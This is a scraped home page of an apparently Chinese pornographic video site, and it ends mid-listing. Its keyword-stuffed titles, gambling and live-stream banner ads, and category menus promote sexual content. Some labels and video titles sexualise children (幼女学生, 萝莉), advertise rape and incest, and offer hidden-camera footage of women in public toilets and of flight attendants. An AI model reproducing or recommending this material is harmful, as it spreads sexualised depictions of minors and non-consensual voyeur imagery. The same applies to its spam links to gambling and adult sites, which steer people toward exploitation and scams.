

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evcarw.com/
body_size: 8202
content:
<!doctype html><html lang="zh"><head><title>一区二区免费国产在线观看_国产精品亚洲综合久久_中文字幕一区二区三区日韩精品_欧美va免费精品高清在线_亚洲国产天堂久久久_欧美精品无码一区二区三区免费_国产欧美精品一区二区三区_1区2在线_国产成人精品自在钱拍_国产精品亚洲一区二区三区久久</title><meta name="keywords" content="国产精品对白交换视频_国产精品免费观看_日韩精品_日本a∨天堂_日本无码高清一二区_亚洲国精产自拍一区高清_国产精品免费观看_精品免费久久久久久久_欧美二区在线_欧美二区在线" /><meta name="description" content="国产精品伦一区二区三级视频_完整观看高清秒播国内外精品资源_国产日韩欧美_日本韩国偷拍视频对白不卡高清精品_国产伦精品一区二区三区精品_色色色撸_日本无码高清一二区_大陆高清无码a片体验区_国产日韩精品欧美一区喷水_欧美日韩偷拍破处片" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"evcarw.com","wapurl":"evcarw.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">一区二区免费国产在线观看_国产精品亚洲综合久久_中文字幕一区二区三区日韩精品_欧美va免费精品高清在线_亚洲国产天堂久久久_欧美精品无码一区二区三区免费_国产欧美精品一区二区三区_1区2在线_国产成人精品自在钱拍_国产精品亚洲一区二区三区久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：evcarw.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=vn3xx7ilnbk"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266303.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/242d1de5b3fe8821abe3231bbbd0ca53.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">万众期待绿帽大神颜值娇妻3P给力单男粗暴打桩首次口爆吞精</p></div></a></div><div class="vod-list"><a href="/play/266300.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/437796f0d2407caaae688efb7f8ff5aa.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">万人求购魔都极品白富美反差婊富家女包养鸭子被各种颜射操成母狗</p></div></a></div><div class="vod-list"><a href="/play/266272.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/28942dcee0b18980e53584247406b33d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳网红少女泡泡浴</p></div></a></div><div class="vod-list"><a href="/play/266266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/0c20142615b93afafabe2912b13783b4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳萝莉各种自慰白浆多多合集</p></div></a></div><div class="vod-list"><a href="/play/266240.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/2d79b72d0e8be859c2c1d06b51e684fc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红极品辣妹福利姬震动棒插逼自慰喷水</p></div></a></div><div class="vod-list"><a href="/play/266238.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/c3384ccc9269cb4a30719df9f6f6b0c4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红娜娜顶级露出</p></div></a></div><div class="vod-list"><a href="/play/266222.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/3bf0c0ee8b25f601f20d65527b996cbc.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">肉体の悶</p></div></a></div><div class="vod-list"><a href="/play/266220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e95c753431d22aebb4ced3a36a337aa4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">推特网红极品辣妹各种自慰道具轮番上场</p></div></a></div><div class="vod-list"><a href="/play/266048.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/fb6ca952b2f9f484eca7080ef5fd66a3.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">唾液分泌超甜萝莉真想射她一嘴精液</p></div></a></div><div class="vod-list"><a href="/play/266038.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/aebe35c03181900c8019c5fb1a9f8bd4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/play/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/play/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/play/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/play/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/play/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/play/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/play/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/play/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/play/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266285.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/ad8be08570bfafb6670bfe13e9f41719.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">偷拍空姐美女走光被发现</p></div></a></div><div class="vod-list"><a href="/play/266269.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/12be213aa08c49b2e94343e7e5b18f29.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">调教捆绑人妻初试各种道具</p></div></a></div><div class="vod-list"><a href="/play/266267.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bdb56c186638cb933f4d94afd0f92815.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">调教萝莉音妹子声音超嗲呻吟嗲嗲的非常诱人</p></div></a></div><div class="vod-list"><a href="/play/266257.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/6704aeb06b6c8c0d213bfbca2a9deb1a.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">偷拍国产大奶女友洗完澡后被男友各种姿势操</p></div></a></div><div class="vod-list"><a href="/play/266225.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/6ba6846c5e6778362892c594ae960f9a.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾极品萝莉女友女仆装性爱白虎粉穴</p></div></a></div><div class="vod-list"><a href="/play/265367.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/1b7f7436a0e8f6e212df24e1c39d73ee.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">探花高抬腿被随意插射</p></div></a></div><div class="vod-list"><a href="/play/265313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/641582250cc75c14a72fa19bfb63e06f.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">台湾省网红人妻高雄小野猫私密视频流出</p></div></a></div><div class="vod-list"><a href="/play/265249.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/2346741f2ae594c26ea64bc16853377a.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女人妻卫生间啪啪无套内射</p></div></a></div><div class="vod-list"><a href="/play/265191.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3e3829f952f574bca4fbbcbe1847f491.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女人妻用身体换零用钱</p></div></a></div><div class="vod-list"><a href="/play/265182.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9c53c9e7c676455c86cee1f43d26be6a.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女按摩师乳交毒龙服务超专业</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/abf51577ec496f8990bc6caa368808d8.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">哥哥，我会好好照顾你的！妹妹因为担心我一个人住，所以过来照顾我，从家事到我的小弟弟，她 未知演员 SW-1019</p></div></a></div><div class="vod-list"><a href="/play/264254.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/d4baacf7f9a4a2320fbc7a78184191c6.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">加油！ Mezamashi News 